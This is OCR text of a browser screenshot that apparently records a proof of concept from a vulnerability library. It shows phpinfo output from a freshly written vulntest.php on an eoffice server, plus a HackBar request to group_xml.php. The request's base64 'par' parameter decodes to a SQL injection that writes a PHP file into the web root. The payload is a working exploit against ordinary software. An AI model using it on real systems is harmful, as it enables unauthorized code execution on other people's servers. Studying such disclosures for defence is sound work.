 不安全 2/vulntest.php
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应中心 博客 漏洞跟踪 HW 基线检查工作 语雀 网站 添加新网址 ‹ PeiQi... »
PHP Version 5.2.5
php
System Windows NT WIN-5BKGC0K7Q5J 6.1 build 7600
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\Windows
Path
Loaded Configuration File D:\eoffice\bin\php\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor 2 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http:/ 2/inc/group_user_list/group_xml.php?
par=W2dyb3VwXTpbMV18W2dyb3VwaWRdOlsxIHVuaW9uIHNlbGVjdCAnPD9waHAgcGhwaW5mbygpPz4nLDIsMyw0LDUsNiw3LDggaW50byBvdXRmaWxlICcuLi93ZWJyb290L3Z1bG50ZXN0LnBocCdd
PeiQi文库